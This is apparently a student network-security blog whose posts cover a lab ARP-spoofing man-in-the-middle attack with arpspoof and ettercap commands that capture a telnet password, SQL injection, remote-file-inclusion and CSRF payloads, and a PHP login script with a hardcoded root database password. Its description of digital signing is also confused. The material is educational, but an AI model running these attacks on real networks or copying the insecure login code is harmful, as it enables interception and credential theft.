The Most Dangerous Code in the World: Validating SSL Certificates in Non-Browser Software -SUMMARY

Secure Socket Layer is a very widely used standard for providing end to end security against active and man in the middle attacks. SSL is intended to provide confidentiality authenticity and integrity of internet communication even in the wake of different type of attacks by an adversary.

In addition to web browser applications, SSL is also being widely used in non browser software where there is a need for secure internet connection.However, such programs do not implement SSL as such instead they use SSL libraries such as OpenSSL, GnuTLS, JSSE etc.

This paper present an in depth study of SSL connection authentication in non browser software and how various applications and libraries validate SSL server certificates. The paper also demonstrate how SSL validation is completely broken in many such critical applications and libraries. The study also uncovers a wide variety of SSL certificate validation bugs.

They performed experiments on various software to demonstrate the possible vulnerabilities. Some of these included Amazon’s EC2 Java library and all cloud clients based on it; Amazon’s and PayPal’s merchant SDKs responsible for transmitting payment details from e-commerce sites to payment gateways; integrated shopping carts such as osCommerce, ZenCart,Ubercart, and PrestaShop; AdMob code used by mobile websites;Chase mobile banking and several other Android apps and libraries;Java Web-services middleware—including Apache Axis, Axis2,Codehaus XFire, and Pusher library for Android—and all applications employing this middleware

The conclusion that the paper reaches is that using SSL in non browser software applications can be extremely challenging.The paper then recommends ways to make such SSL communication secure.

Posted in Uncategorized | Leave a comment

ARP Spoofing…


ARP spoofing is a technique whereby an attacker sends fake Address Resolution Protocol (ARP) messages onto a LAN.It is also known as ARP poison routing or ARP cache poisoning. The idea behind this attack is to bind the MAC/Hardware address of the attacker to the IP address of some other machine in the network , typically a gateway and advertise this fake address in the network.As a result of which any traffic meant to that IP will go to the attacker machine. The attacker can either decide to drop these packets making the services unavailable to the clients or it can forward the packets to the original gateway to whom the attacker advertises its MAC Address as that of the client. As a result any packets meant to go to the client will also go via the attacker.

The following figures depict the concept of arp spoofing..

arp

arp2

Hence ARP spoofing can be used as a means to perform denial of service attack or man in the middle attack.

SO WHAT IS ARP…?

ARP (Address Resolution Protocol) is a very simple protocol that is used to map the IP addresses to its MAC address. Given an IP address of a machine in the network, ARP makes it possible to find the corresponding MAC address.A host wishing to obtain a physical address broadcasts an ARP request onto the TCP/IP network. The host on the network that has the IP address in the request then replies with its physical hardware address. The host also has a arp cache table the caches the MAC addresss for subsequent communication.

WHAT MAKES ARP VULNERABLE..?

ARP is a stateless protocol. Network hosts will automatically cache any ARP replies they receive, regardless of whether or not they requested them. Even ARP entries which have not yet expired will be overwritten when a new ARP reply packet is received. There is no method in the ARP protocol by which a host can authenticate the peer from which the packet originated. This behaviour is the vulnerability which allows ARP spoofing to occur.

PERFORMING ARP SPOOFING…

Now I do a man in the middle attack making use of the vulnerability in ARP. I use Ettercap and Wireshark to carry out my exploits.

I began by installing Ubuntu and Backtrack in my virtualbox.

My backtrack machine would act as the attacker in the middle. My ubuntu machine would be the the victim. The attacker sits between the victim and the gateway and intercept the traffic between the two.


Following are the IP’s of the attacker and the victim.

Attacker:

arps1


Victim:

arps2

Gateway: 10 30.52.1

In my network I wont be able to ping the gateway as the packets are filtered out. Instead of using Ettercap I type the following commands from the backtrack terminal to do arp spoofing..

arpspoof -i eth0 -t 10.30.52.114 10.30.52.1

As we can see, the first of the bolded IP is that of the victim and the second one is that of the gateway.


On executing this command, the output is something like shown below

arps3

If we look at the above screenshot it says

arp reply 10.30.52.1 is -at 8:0:27:5f:3:89.

But this hardware address actually belongs to the attacker machine which can be verified from the first screen shot given above. So all the traffic from victim will now go to the attacker. And the attacker would just drop these packets. Now if we want the attacker to forward this packet to gateway and then forward the packet from gateway to victim, we must issue the following command before performing Arp spoofing.

echo "1" > /proc/sys/net/ipv4/ip_forward

and then the command for arp spoofing

arps4

We can now analyse the traffic using wireshark. It would be little difficult to make sense of any https enabled traffic even though not impossible. But any other traffic can be easily analysed.

In order to demonstrate this, I perform a man in the middle attack involving my ubuntu machine and my neighbouring machine with the following IP and Hardware address.

arps5

I then telnet the neighbouring machine from my Ubuntu machine(one of the victims) and then run wireshark from the attacker machine and see if I can get hold of the password. For this exploit I use Ettercap. If not installed, do so using apt-get install

This is how I proceeded:

Step 1: Start ettercap

$ ettercap -G

Then follow as shown in the following screenshots

Sniff -> Unified Sniffing ->

arps6

arps7

Next Hosts-> Scan for hosts

arps8


This will scan all the hosts connected the network. The following screen shot says 47 hosts scanned.

arps10

Next we list all the hosts using Hosts->Hosts List

It will show the IP’s of all the hosts. I select 10.30.52.114(victim1) and 10.30.52.132 (victim2) and set them as target 1 and 2 as follows:

arps11

Next I select Mitm->Arp poisoning-> and choose  sniff remote connections

arps12

We can see our arp poisoning victims listed in the above screen shot.

Next I select Start->Start Sniffing

Now I tenet from 10.30.52.114 to 10.30.52.132 and on the other side capture the traffic using wireshark application.

Accessing wireshark from backtrack


Application-> Backtrack-> Privelege Escalation->Protocol Analysis->Network Sniffer-> Wireshark

arps13

Next I do the telnet

arps31

Next to wireshark…… 🙂

arps200

If you analyse this carefully, you will see that the ethernet address is that of the attacker.


Next Follow TCP Stream

arps203

And this is what I see………….. 😉

arps191

Bingoo…. I have the password which I have of course shaded off for the benefit of my friend… So this is how I did it and this is why its a bad idea to use telnet……

Posted in Uncategorized | Leave a comment

Configuring DNS Master Server, Secondary Server using Bind9

1. Set up your own DNS server. Install BIND9 on UNIX machine and configure it for a zone. Create a zone called ‘am’, under that create hosts called ‘cs.am’and ‘wna.am’. Set A record, MX record and NS record in the DNS server. Test your configuration using DIG tool(Domain Information Groper).

2. Set the forwarder for the above DNS server, so that the requests other than that for the ‘am’ zone should be forwarded.(eg: Set forwarder to 10.0.0.4).

3. Configure the above as a master DNS server. Set up a slave and enable zone transferring from the master to the slave. Test it. This is how we went about doing the assignment:

Step 1: Install bind9

sudo apt-get install bind9 dnsutils

Step 2: Primary Master Server Configuration


  • Edit the named.conf.local file in /etc/bind  and add the following lines
zone "am"{
type master;
file "/etc/bind/db.am";
};
  • Save and exit
  • Open the file db.am in /etc/bind and add the following lines

db.am

  • Next restart bind
             sudo /etc/init.d/bind9 restart
  • After having done this edit  /etc/resolv.conf file to change the nameserver IP to that of the master DNS server.In my case it would be 10.30.53.166
  • Restart networking
             sudo /etc/init.d/networking restart

Step 3: Setting up the client.

There is nothing much to be done on the client machine. Just edit the /etc/resolv.conf file to change the nameserver to 10.30.53.166 and restart networking as mentioned above.

ds2


Now the client can try pinging cs.am, biotech.am, mail.am as resolved in the primary dns server and this is what it shows

dns

Step 5: Setting up a slave/secondary server.

In case the primary server fails, we would need a slave server as back up. The slave server can be configured as follows:

  • Edit the /etc/bind/named.conf.local in the primary master.
  •  Add the bolded line.
  • zone "am" {
                 type master;
                 file "/etc/bind/db.am";
                 allow-transfer { @ip_secondary; };
            };
  •  In the place of @ip_secondary add the ip address of the machine thats going to be the secondary server. In our case it is 10.30.53.3
  • Next, on the Secondary Master, install the bind9 package the same way as the primary. Then edit the /etc/bind/named.conf.local and add the following declarations.

        zone "am"{
               type slave;  
               file "/var/cache/bind/db.am";  
               masters { @ip_master; }; 
      };
  • Instead of @ip_master write the IP address of primary master, ie 10.30.52.166

     
  • At the client edit /etc/resolv.conf to add one more line, ie the ip of the slave and restart networking.

db5

  • Restart bind9 at both master and slave after any configurations have been modified.
  • To check if the secondary is working, shut dowm bind9 at the master and try pinging cs.am from the client. If the secondary is working you could see the response.

Last thing we did was  to add the  IP address of a stable DNS server to a named.conf.options file. This IP address is used in case that a local DNS server do not know the answer the a name resolution query.

Replace a following blog of text withing a named.conf.options file:

       // forwarders {
       //      0.0.0.0;
       // };

with new stable DNS server IP address

        forwarders {
              10.0.0.4;
         };
Alternatively if you are google fan use 8.8.8.8 or 8.8.4.4. ie

        forwarders {
              8.8.8.8;
        };
Posted in Distributed Syatems | Leave a comment

Analysing SSL Packet

In order to analyse SSL packet, I connected to http://www.onlinesbi.com which runs over https.

Following  is a snapshot of a wireshark capture of SSL packets..

ssl2

1.  For each of the first 8 Ethernet frames, specify the source of the frame (client or server), determine the number of SSL records that are included in the frame, and list the SSL record types that are included in the frame. Draw a timing diagram between client and server, with one arrow for each SSL record.

The source address, the number of SSL records that are included, and the SSL record types that are included in the frame are:

 Frame No: Source No: of Records Record Type
1. 10.30.53.3 1 Client Hello
2. 210.210.18.53 1 Server Hello
3. 210.210.18.53 2 Certificate, Server Hello Done
4. 10.30.53.3  3 Client Key ExchangeChange Cipher SpecEncrypted Handshake
5. 210.210.18.53 2 Change Cipher SpecEncrypted Handshake    Message
6 10.30.53.3 1 Application Data
7 210.210.18.53 1 Application Data
8 210.210.18.53 1 Encrypted Alert

Timing Diagram

Image

2.  Each of the SSL records begins with the same three fields (with possibly different values). One of these fields is “content type” and has length of one byte. List all three fields and their lengths.

Field Length
Content Type 1 Byte
Version 2 Byte
Length 2 Byte

3. Expand the ClientHello record. (If your trace contains multiple ClientHello records, expand the frame that contains the first one.) What is the value of the content type?

ssl3

The value of content type is 22 and it indicates that it is a record type of Handshake.

4.  Does the Client Hello record advertise the cipher suites it supports? If so, in the first listed suite, what are the public-key algorithm, the symmetric-key algorithm, and the hash algorithm?

The analysis of the client hello packet shows that it advertises a set of 36 cipher suites.

ssl4

The first listed suit says:

Cipher Suite: TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA

which means

The cipher suite specification listed are Elliptical Curve Diffe Hellman for publickey encryption, AES for symmetric key encryption and SHA for hashing.

5. Look to the Server Hello packet. What cipher suite does it choose?

Cipher Suite: TLS_RSA_WITH_RC4_128_SHA

The cipher suite server chooses is RSA, RC4 and SHA.

6. Does this record include a nonce? If so, how long is it? What is the purpose of the client and server nonces in SSL?

Yes this record contain nonce as random bits. The length of nonce is 28 bytes.The purpose of client and server nonce is to prevent replay attack.

SSL6

7.  Does this record include a session ID? What is the purpose of the session ID?

Yes this record include session ID of length 32 bytes.The purpose of session ID is to keep track of the session between client and server.

SSL8

8. How many frames does the SSL certificate take to send?

The SSL certificate takes one frame to be send from server to client.


Posted in Network Security | Leave a comment

Installing Tomcat7 and creating a Web Page

Step 1: Connect to your Instance .


  • Login to AWS console.
  • Go to EC2 instances page
  • Right click the instance you launched and select connect
  • Choose Connect with a standalone SSH Client
  • Follow the instructions and connect to the instance

Step 2: Install Apache Tomcat7 server

a. Run command sudo yum install tomcat7

$ ec2-user@domU-12-31-39-16-36-9D ~]$ sudo yum install tomcat7

b. Enter y when prompted

c. On successful installation, a confirmation will be shown as follows

Installed:
tomcat7.noarch 0:7.0.37-1.24.amzn1

Dependency Installed:
apache-commons-collections.noarch 0:3.2.1-11.8.amzn1 apache-
commons-daemon.x86_64 0:1.0.7-1.5.amzn1
apache-commons-
dbcp.noarch 0:1.4-7.7.amzn1 apache-commons-logging.noarch
0:1.1.1-16.8.amzn1
apache-commons-pool.noarch 0:1.5.6-1.7.amzn1
ecj.x86_64
1:4.2.1-4.15.amzn1
tomcat7-el-2.2-api.noarch 0:7.0.37-
1.24.amzn1 tomcat7-jsp-2.2-api.noarch 0:7.0.37-1.24.amzn1
tomcat7-lib.noarch 0:7.0.37-1.24.amzn1
tomcat7-servlet-
3.0-api.noarch 0:7.0.37-1.24.amzn1

Step 3: Start Tomcat7

a. Execute the following command to start tomcat

[ec2-user@domU-12-31-39-16-36-9D ~]$ sudo /etc/init.d/tomcat7  start
[ec2-user@domU-12-31-39-16-36-9D ~]$          [ OK ]

b. Modify security group to accept inbound port 8080

  • Go to security groups page in AWS console
  • Add inbound rule with options custom tcp rule with port range 8080 and source as 0.0.0.0/0
  • Click ‘Add rule’ and then click ‘Apply changes’
  • Confirm you now see two entries for the ports; one for port 22 and the other for port 8080

Step 4: Create a simple web page on tomcat

a. Create directory ROOT under tomcat webapps directory

$ cd /var/lib/tomcat7/webapps
$ sudo mkdir ROOT
$ sudo vi ROOT/index.htmlb.


Add the following html to the index.html file

<html>
<body>
<p> welcome to my page</p>
</body>
</html>

c. Save index.html
d. Test the webpage in your browser:
http://publicdnsname:8080/index.html
For example:
http://ec2-184-73-144-120.compute-1.amazonaws.com:8080/index.html

Hurray you are done! Feel free to use your create and HTML skills and to update the page


Posted in Cloud | Leave a comment

How SSL Handshake Protocol Works……

Secure Socket Layer Protocol was designed by Netscape to ensure a secure communication between web browsers and web servers.

Before going into SSL lets see what are the  three main aspects of any secure communication  , how it can be achieved in a normal communication and then, how SSL achieves them.

Privacy, Integrity and Authentication.

Lets say Birbal wants to communicate with Akbar. Birbal would want that his message remain private, i.e a third person in between should not be able to find out what that message is. Encryption is the way to achieve this goal.

By integrity, Birbal want to ensure that the message received by Akbar is what he actually sent and in case, some one has tampered with it, at least Akbar should be able to find that out. The message as such may not be very sensitive, not critical if viewed by a third party, but integrity of the message may be very important. Suppose the message says ” I was able to collect tax of only Rs50 from Province A “. Now if someone tampers with the message so that it says “I was able to collect a tax of Rs50,000 from Province A :)”….  Imagine the trouble Birbal is going to be in when he gets back.. 😀

So in order to prevent such a mishap, Birbal would digitally sign the message. He will generate the hash of the message, encrypt the hash with Akbar’s public key, append it to the message and then send it to Akbar. At the other side Akbar would once again generate the hash of the function, decrypt the digital sign with his private key and and compares both the hash. If same he can ensure that message has not been tampered with and if not he can simply discard the message. The sign however does not help Akbar to deduce what the original message is.

So one might ask, instead of generating the hash of the message and then encrypting it, why not encrypt the message itself. In order to tamper a message in such a way that it makes some sense to the receiver, it is necessary that you understand what the message says. An encrypted message looks gibberish to anyone and tampering it may not be very easy. So, why not just encrypt the message itself.

Well, if the message is really short like the one mentioned above, it does make sense to encrypt the message itself. However, if the message is a large file, say 1GB, it is computationally intensive to do encryption and decryption. Instead if we encrypt the hash, which will be of fixed size no matter how small or large the message is(usually 128 bit or 160 bit), it wont be a computational burden. However, it is important to note that this works only for those messages which does not carry any critically sensitive information and revelation of which  to a third party is not dangerous.

Next comes  the authentication part. Before any communication starts, Birbal wants to ensure that he is actually talking to Akbar or vice versa. In this case, say Birbal wants to ensure that the public key actually belongs to Akbar. Birbal asks Akbar to authenticate himself or his key, which Akbar does by providing the digital certificate signed by some certification authority to Birbal.So that’s the authentication part.

Now we can look at how SSL ensure these three goals are achieved.

  • The browser attempts to connect to a web site secured with SSL.i.e. the browser requests a secure page.(typically https://)
  • The browser then asks the server to verify itself.
  • The server does so by sending its SSL certificate with the public key.
  • The browser looks at  the certificate and verifies if the CA is one that it trusts. The browser may well choose to terminate a session if it does not identify or trust the CA or say, if it is a self signed certificate. Its up to the client to continue or sop there itself.
  • The browser also ensures that the certificate is still valid(ie not past the expiry date) and actually belongs to that site itself.
  • The browser then uses the public key sent by the server to encrypt its symmetric key sent it to the server  along with the encrypted URL required and encrypted http data.
  • The server then returns the requested http data and html document encrypted with the symmetric key.
  • The browser then decrypts these and displays the information.

The following figure shows the SSL handshaking:

handshak

So we find that all these three concepts viz. privacy, integrity and authentication is taken care off by the SSl protocol.

Posted in Network Security, Uncategorized | 4 Comments

HTTPS Enabled Apache Web Server

This gallery contains 1 photo.

Having a secure web server has the advantage that the client who connects to the web server is ensured of the fact that it is who it claims to be (ie the server) and also their data is protected because … Continue reading

More Galleries | 2 Comments

Some of the most common web application vulnerabilities..

In this post I am listing some of the most common web application vulnerabilities, and the mitigation strategy for each.

  • SQl  Injection Flaws.

It is a kind of attack in which untrusted data is sent to the interpreter as part of a query.The principal behind SQL injection is pretty simple. When an application takes user data as an input, there is an opportunity for a malicious user to enter carefully crafted data that causes the input to be interpreted as part of a SQL query instead of data.

Consider the following piece of code:

SELECT * FROM Users WHERE Username='$username' AND Password='$password' 

This query is supposed to show all field from the table Users if the username and password matches.

However it is possible for an attacker to exploit the vulnerability in this piece of code. Suppose the attacker gives the following entry for both username and password:

Username=1' or '1' = '1       Password=1' or '1' = '1

resulting in the query:

SELECT * FROM Users WHERE Username='1' OR '1' = '1' AND Password='1' OR '1' = '1'

Now it is very obvious that since ‘1’=’1′ always return true, the authentication process is very easily bypassed

The most effective mitigation strategy would be to perform input data sanitization and data validation.

By data sanitization what is meant is to use some kind of function that runs the input data to  ensure that the queryt data does not consist of any special, dangerous characters such as   ” ‘ ”   or  ” ; ”  or  ” –”    etc.

Data validation on the other hand is meant to ensure that the query is in a form that is expected.

  • File Inclusin Attacks

There are two types of file inclusion attacks

  1. Remote File Inclusion
  2. Local File Inclusion

Remote File Inclusion or RFI attacks are the most common and dangerous of both.

With this attack type, an attacker can injec a remote file into the server, and the contents of the file wreak havoc on the server according to what the hacker coded. Some remote file inclusion attacks just add a random string of text to the website, while others can cause something more malicious, such  data theft, or further vulnerabilities on the website.

All websites are made up of many files — for images, coding and other features. If the administrator does not include validation rules that check for incoming files, then a remote file inclusion is one of the easiest attacks for a hacker to perform. The hacker just has to manipulate the website address to trick it into including a new file, and the remote file will be uploaded to the server.

Consider the following:

http://vulnerable_site.com/index.php?page=home

This is done to pull the documents stored in the server and display it to the user. Now, it is possible to perform file inclusion by executing something like this if the input is not properly validated:

http://vulnerable_site.com/index.php?page=htttp://evilsite.com/malicious_script.txt

Like all code injection attacks, RFI is a result of allowing unsecure data into a secure context. The best way to prevent an RFI attack is to never use arbitrary input data in a literal file include request.

  • Cross Site Scripting Attacks (XSS)

Cross-site scripting refers to that hacking technique that leverages vulnerabilities in the code of a web application to allow an attacker to send malicious content from an end-user and collect some type of data from the victim.

Many times the hacker will use the ‘comments’ feature of a web page to insert a comment that contains a script. Every user who views that comment will download the script which will execute on his browser, causing undesirable behaviour. Something as simple as a Tweet  can contain a malicious script, which if not filtered by the Twitter servers will be injected into your Wall and execute on the browser of every person who visits that profile.

The simplest and the easiest form of XSS protection would be to pass all external data through a filter which will remove dangerous keywords, such as the  <SCRIPT> tag, JavaScript commands, CSS styles and other dangerous HTML markup.

Escaping from XSS

This is the primary means to disable an XSS attack. When performing Escaping you are effectively telling the browser that the data being sent should be treated as data and should not be interpreted in any other way. If an attacker manages to put a script on a web  page, the victim will not be affected because the browser will not execute the script if it is properly escaped.

  • cross site request forgery (csrf)

CSRF is an attack  whereby a malicious website will send a request to a web application that a user is already authenticated against from a different website. This way an attacker can access functionality in a target web application via the victim’s already authenticated browser. Targets include web applications like social media, in browser email clients, online banking.

This is how it works, suppose a user is logged into the website of a bank he is banking with, say, abcd_bank.com. At the same time on another browser he has opened some malicious website, say evilsite.com. Now this evilsite.com is  planning to attack people banking with abcd_bank.com and have setup a CSRF attack on their site. Now he can include some malicious code like

<iframe src="http://abcd_bank.com/app/transferFunds?amount=1500&destinationAccount=123456789" >

As a result 1500 rs will be transferred to the account 123456789, which obviously belongs to the attacker.

The most common method to prevent Cross-Site Request Forgery (CSRF) attacks is to append unpredictable challenge tokens to each request and associate them with the user’s session. Such tokens should at a minimum be unique per user session, but can also be unique per request. By including a challenge token with each request, the developer can ensure that the request is valid and not coming from another source other than the user.



Posted in Network Security | 1 Comment

Designing a simple login page using PHP

In order to design a very simple login page, basically I did the following three things:

Step 1: Created a database table containing two field, user_id and password.

Step 2: Designing the login page, which I did using HTML.

Step 3: Last was the PHP scripting part.

Now to create the database I made use of  phpmyadmin.

So, first i neede to install it as:

$ sudo apt-get install phpmyadmin

During the installation, phpMyAdmin will walk you through a basic configuration. Once the process starts up, follow these steps:

Select Apache2 for the server

Choose YES when asked about whether to Configure the database for phpmyadmin with        dbconfig-common

Enter your MySQL password when prompted

Enter the password that you want to use to log into phpmyadmin

After the installation is complete, we need to edit the apache2.conf file and add a line to it, which can be done as follows:

$ sudo vim /etc/apache2/apache2.conf

Then add the following line somewhere in the file

Include /etc/phpmyadmin/apache.conf

After that we need to restart apache using the following command

$ sudo service apache2 restart


After having done this, type localhost/phpmyadmin on your browser. And we see a page something like this:

phpmyadmin

So now we need to login to phpmyadmin using our username and password. The  default username is “root” in case username hasn’t been explicitly set.

Once we login, we can create databases and tables very conveniently.

So I created a database named user_info with a table containing login_details.

Having done that next step was to design the login page. A simple login page was designed using the following HTML code:

<html>
<head>
    <title> login page </title>
</head>
<body bgcolor=”PINK”>  
    <center>
        <h3> Welcome to the login page…!!!</h3>
         <form method=”post” action=”login.php”>

          <td>
                <B>UserId:</B>
            </td>

            <td> <input type=”text” name=”userid” /><br></td>

            <td><B> Password:</B></td>
            <td> <input type=”password” name=”password” /><br></td>

            <td> <input type=”submit” name=”submit” value=”Submit” /></td>
            </form>
            </center>

        </body>

</html>


And the page looked something like this. Its just a very plain looking page, lots of scope for improving the look… 🙂

scnd

And the PHP script was as follows:

<html>
<body bgcolor=”PINK”>
<center>
<h1><?php
$flag=0;
$f_usr= $_POST[“userid”];
$f_pswd= $_POST[“password”];
$con=mysql_connect(“localhost”,”root”,”amma123″);
if(! $con)
{
    die(‘Connection Failed’.mysql_error());
}
mysql_select_db(“user_info”,$con);
$result=mysql_query(“select * from login_details”);
while($row=mysql_fetch_array($result))
{
    if($row[“user_name”]==$f_usr && $row[“Password”]==$f_pswd) {
        $flag=1;}

}
if($flag==1)
    echo”Welcome…$f_usr”;
else
    echo”Sorry…$f_usr”;
?>
</h1>
</center>
</body>
</html>

On runnig login.html, this was how it was..

thrd

After a successful post

fourt

An unauthorized user:

fifth

sixth


Posted in Uncategorized | Leave a comment

Cryptographic Hash Functions

A cryptographic hash function is an algorithm that takes an input  an arbitrary block of data an produces a fixed length hash value, often called as a message digest. No matter what the length of the message, the hash function always returns a fixed length digest. Usually it is 128 bit.

One of the main feature of a cryptographic hash function is that even a minute change in the message will reflect considerably in the digest.This is called avalanche effect. Basically it can be used to preserve the integrity of the data. For Instance we can send a document along with its digest to someone. The receiver can then once again generate the digest of the message using the same hash function. If the received digest and the generated one are same, the receiver can ensure that the message has not been tampered with.

A cryptographic hash function is not reversible. i.e given a hash function it is not possible to generate the message from it. This is one of the main difference between a cryptographic hash function algorithm and an encryption algorithm.

The main application of it are:

  • Verifying the integrity of files or messages.
  • Password verification and storage.
  • For pseudorandom  generation and key derivation.

Some of the commonly used hash functions are:

  • SHA-1 (160 bit digest)
  • MD5 ( 128 bit digest)

Though SHA-1 is the original hash function, but since it had been discovered that it is not secure enough, a more secure version of it named SHA-2 is also being widely used.

Now, here I am trying to demonstrate the change in the digest  that happens as result of even a minute change in the original message.

First I created a file named “md5_demo”  containing the following message:

subi@subi-HP:~$ cat md5_demo
Hi,Please send Rs5000 to my account asap.

Now I generate the hash value for the above message using md5 as follows:

subi@subi-HP:~$ md5sum md5_demo

This created the following digest:

95ef7d77578c4e5105e7384d66965c18  md5_demo

Now I tamper the original file by changing the value from 5000 to 50,000 and lets see the change in the digest:

subi@subi-HP:~$ cat md5_demo
Hi,Please send Rs50000 to my account asap.

subi@subi-HP:~$ md5sum md5_demo
10b7ea349919afbd3c4175b9cfcf5da7  md5_demo

If we look at both the digest, we see that there is a considerable difference in both.

The same process is done using the SHA-1 algorithm

subi@subi-HP:~$ cat sha-1_demo
Hi,Please send Rs5000 to my account asap.

subi@subi-HP:~$ sha1sum sha-1_demo
de3e67b484765deb005465c5d3bdefd6a38f1162  sha-1_demo

subi@subi-HP:~$ cat sha-1_demo
Hi,Please send Rs50000 to my account asap.

subi@subi-HP:~$ sha1sum sha-1_demo

7ead9487a25f8e4c88b5bdd0b5858510d628b0c7  sha-1_demo

In this case also , both the digests vary significantly.

.

Posted in Network Security | Leave a comment